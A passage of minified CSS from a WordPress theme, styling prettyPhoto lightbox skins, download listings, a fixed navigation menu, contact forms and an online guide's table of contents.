repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#222;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:10px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}.edd_download_image{margin-bottom:20px}.edd_download_image a{display:block}.edd_download_image img{width:100%;display:block}.edd_download_image a:hover img{opacity:.85}.entry .edd_download_title{margin:0 0 10px}.edd_downloads_list .edd_download{margin-bottom:30px}.edd_downloads_list .edd_download_inner{margin:0}.edd_downloads_list .edd_download_title{margin:0 0 10px;font-size:21px}.callus{float:left;color:#006940;font-weight:600;font-size:15px;display:none;margin-top:20px;margin-right:15px}.header .fixed-on-top{top:-120px;-webkit-transition:.3s all ease;transition:.5s all ease;position:relative;z-index:999;background:#fff;box-shadow:0 0 3px rgba(0,0,0,.5)}.header .fix-menu{position:fixed;top:0;width:100%;z-index:2147483627}.header .fix-menu #logo{width:30%;margin-bottom:5px}.header .fix-menu #logo img{width:100%}.header .fix-menu #site-navigation-wrap .mobile_primary{width:300px}.header .fix-menu .callus{display:block}.menu-button{display:none}.header .fix-menu #site-navigation-wrap .menu-button{display:block}.header .fix-menu #site-navigation-wrap{top:0;height:auto}.fix-menu .mobile_primary{display:none}.header .fix-menu .mobile_primary{float:left}.header .fix-menu .mobile_primary ul{margin:0;padding:0}.header .fix-menu .mobile_primary li{cursor:pointer;display:inline-block;padding:0 130px 0 0;position:relative;margin:0}.header .fix-menu .mobile_primary li:last-child{padding-right:20px}.header .fix-menu .mobile_primary li:last-child .sub-menu{right:0}.header .fix-menu .mobile_primary ul li a{color:#fff;font-weight:400;padding:20px 0;font-size:17px;line-height:17px;display:block;position:relative;z-index:999999;text-decoration:none}.header .fix-menu .mobile_primary ul li a:hover{color:#fff}.header .fix-menu .mobile_primary ul li.current-menu-item a{color:#fff}.header .fix-menu .mobile_primary li.dropdown a:after{right:-25px;background:url(../../../../../../themes/images/submenu.png) no-repeat right center;width:21px;height:21px;top:19px;position:absolute;content:''}.header .fix-menu .mobile_primary .sub-menu{display:none;position:absolute;top:110%;width:250px;z-index:9999;padding:0}.header .fix-menu .mobile_primary .sub-menu li{display:block;position:relative;padding:0}.header .fix-menu .mobile_primary li ul.sub-menu li a{color:#fff;padding:0 27px;display:block;text-transform:inherit;font-size:14px;font-weight:400;line-height:41px}.header .fix-menu .mobile_primary .sub-menu a:hover{color:#fff;text-shadow:none}.header .fix-menu .mobile_primary .sub-menu li a:after,.header .fix-menu .mobile_primary .sub-menu li.current-menu-item>a:after,.header .fix-menu .mobile_primary .sub-menu li.current-page-ancestor>a:after,.header .fix-menu .mobile_primary .sub-menu li.menu-item-has-children:hover>a:after,.header .fix-menu .mobile_primary .sub-menu li.menu-item-has-children>a:hover:after{content:none}.header .fix-menu .mobile_primary li:hover>.sub-menu{display:none;top:57px}.header .fix-menu .mobile_primary li:hover>.sub-menu li:hover>.sub-menu{display:none;top:0}.header .fix-menu .mobile_primary li:hover>.sub-menu li:hover>.sub-menu li a{text-transform:none}.header .fix-menu #site-navigation{display:none}.fix-menu #site-navigation .dropdown-menu li{float:none;height:auto;width:100%;margin:0}.fix-menu .sf-menu{float:none}.fix-menu #site-navigation .dropdown-menu ul li a{line-height:30px}.fix-menu .sf-menu ul ul{left:0}@media (max-width:3000px){.header .fix-menu #site-navigation-wrap .menu-button{background:url(../../../../../../themes/wpex-elegant/images/mb_menu.png) no-repeat;height:42px;width:105px;color:#006940;text-align:right;font-weight:300;display:block;border:none;cursor:pointer;margin:10px;float:right;border-radius:2px}.header .fix-menu #site-navigation-wrap .menu-button.open{background:url(../../../../../../themes/wpex-elegant/images/mb_menu.png) no-repeat}.header .fix-menu .mobile_primary{display:none;background:#006940;position:absolute;right:0;width:100%;top:71px;z-index:999999}.header .fix-menu .mobile_primary ul{list-style:none;margin:0;padding:0}.header .fix-menu .mobile_primary li{border-bottom:1px solid #fff;display:block;position:relative;padding:0;background:none}.header .fix-menu .mobile_primary ul li a{padding:17px 8px}.header .fix-menu .mobile_primary ul li a i{display:none}.header .fix-menu .mobile_primary li:first-child{border-top:none}.header .fix-menu .mobile_primary li:last-child{border-bottom:none;display:none}.header .fix-menu .mobile_primary .sub-menu{display:none}.header .fix-menu .mobile_primary .sub-menu li:first-child{border-top:1px solid #fff}.header .fix-menu .mobile_primary li ul.sub-menu li a{padding:10px 20px;line-height:30px}.header .fix-menu .mobile_primary .sub-menu .sub-menu a{padding:15px 0 15px 50px}.header .fix-menu .mobile_primary .sub-menu--button{background:url(../../../../../../themes/wpex-elegant/images/submenu.png) no-repeat center;cursor:pointer;display:inline-block;height:50px;position:absolute;right:0;top:0;width:50px;z-index:9999999999999}.header .fix-menu .mobile_primary .sub-menu li{display:block}.header .fix-menu .mobile_primary li:hover>.sub-menu{top:0}.header .fix-menu .page-header__primary{display:none}.header .fix-menu .mobile_primary li:hover .sub-menu{display:none;position:relative}.header .fix-menu .mobile_primary .sub-menu{position:relative;top:0;width:auto}.header .fix-menu .mobile_primary li.dropdown a:after{background:none}}@media (max-width:959px){.header .fix-menu .callus,.header .fix-menu #site-navigation-wrap .menu-button{display:none}.header .fix-menu #logo{width:200px;margin-bottom:10px;float:left}a#navigation-toggle{height:40px;line-height:40px}}div#wpcf7-f5276-p4654-o1{background:transparent!important;width:auto!important;opacity:1!important}.slider-form{background:rgba(0,105,64,.9);padding:20px}.slider-form .wpcf7-text{height:auto!important}.slider-form label{color:#fff!important;font-weight:bold!important;text-transform:uppercase;line-height:1em!important;margin-bottom:2px!important;margin-bottom:4px!important;font-size:14px!important}.slider-form span{top:0!important;margin-top:8px!important}.slider-form .form-item{margin-bottom:4px!important;line-height:1em!important}.slider-form .form-item input[type="text"],.slider-form .form-item input[type="email"]{padding:8px!important;height:auto!important;line-height:1em!important;font-size:14px!important;width:100%!important;background:#f7f7f7!important;border:1px solid #d1d1d1!important;border-radius:2px!important}.slider-form .form-item textarea{height:100px!important;font-size:18px!important;width:100%!important;background:#f7f7f7!important;border:1px solid #d1d1d1!important;border-radius:2px!important}.slider-form .form-item input[type="submit"]{background:#fed244!important;color:#000!important;line-height:1em!important;height:auto!important;font-size:18px!important;border:0 none;border-radius:2px;font-family:inherit;text-transform:uppercase;cursor:pointer;display:inline-block;padding:12px}.postid-5803 .ssba{display:none}.guide-toc{z-index:200;position:relative;padding-top:40px}.guide-toc ul{padding:20px 20px 20px 0;list-style:none!important;padding-left:0!important}.guide-toc__links a{border-bottom:1px solid #186842;background:#fff;color:#186842;padding:15px 20px 15px 0;position:relative;display:block;font-weight:700;text-transform:uppercase;text-align:left;line-height:20px;overflow:hidden;z-index:10000;transition:all 250ms linear;text-decoration:none}.guide-toc__links li:last-child a{border-bottom:0}.guide-toc__links a span,.guide-buttons a span{font-weight:400;text-transform:none}.guide-toc__links a:before{content:"";height:100%;width:678px;background-color:#008f7e;position:absolute;top:0;left:0;transform:translateX(-105%);z-index:-1;transition:all 150ms linear}.guide-toc__links a:hover:before{background-color:#186842;transform:translateX(0);left:0}.guide-toc__links a:hover{border-color:#186842;background-color:#186842;padding-left:25px;color:#fff!important}.guide-popup-form{background:#fff;padding:20px}.guide-popup-form fieldset{border:0;margin-top:20px}.guide-popup-form input,.guide-popup-form textarea{width:100%;border:1px solid #ccc;height:40px;padding:5px}.guide-popup-form textarea{height:80px}.form-row{margin-bottom:20px}.error{color:#008f7e}label span{font-size:22px;color:#006156}.online-guide .button,.guide-popup-form input[type="submit"]{color:#fff;font-size:16px;text-decoration:none;font-weight:700;text-align:center;background:#186842;text-shadow:none;margin-top:40px}.online-guide .button:hover,.guide-popup-form input[type="submit"]:hover{background:#63D4A4;cursor:pointer}.online-guide .button--left{float:left;width:30%!important}.online-guide .button--right{float:right;width:30%!important}.online-guide .button--left:before,.online-guide .button--right:after{font-size:20px;position:relative;top:2px}.online-guide .button--download{background:#186842;margin-top:15px;display:block}.online-guide .button--download:hover{background:#63D4A4;cursor:pointer}@media all and (min-width:600px){.online-guide .button{width:initial;display:inline-block}.online-guide .button--download{display:block}}.online-guide .button,.online-guide .button--download,.guide-popup-form input[type="submit"]{-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}.guide-main-content,.guide-buttons{margin-top:50px}.guide-main-content h2{padding:20px 0}.guide-main-content p{padding:10px 0}.guide-download-pdf{margin-bottom:50px}.online-guide ul{list-style:disc;padding-left:20px}@font-face{font-display:swap;font-family:'icomoon';src:url(../../../../../../themes/fonts/icomoon.eot?3l6kda);src:url('../../../../../../themes/fonts/icomoon.eot?3l6kda#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/icomoon.ttf?3l6kda) format('truetype'),url(../../../../../../themes/fonts/icomoon.woff?3l6kda) format('woff'),url('../../../../../../themes/fonts/icomoon.svg?3l6kda#icomoon') format('svg');font-weight:400;font-style:normal}.online-guide .button--left:before{content:url(../../../../../../themes/wpex-elegant/images/back.png);margin-right:10px}.online-guide 